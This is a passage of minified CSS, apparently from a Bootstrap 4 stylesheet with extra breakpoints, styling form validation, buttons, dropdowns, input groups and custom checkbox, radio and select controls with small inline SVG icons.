.form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1440px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}@media (min-width:1900px){.dropdown-menu-xxl-left{right:auto;left:0}.dropdown-menu-xxl-right{right:0;left:auto}}@media (min-width:2560px){.dropdown-menu-xxxl-left{right:auto;left:0}.dropdown-menu-xxxl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.46875rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-.0625rem}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-.0625rem}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 0%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-.0625rem}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-.0625rem}.input-group-prepend{margin-right:-.0625rem}.input-group-append{margin-left:-.0625rem}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem 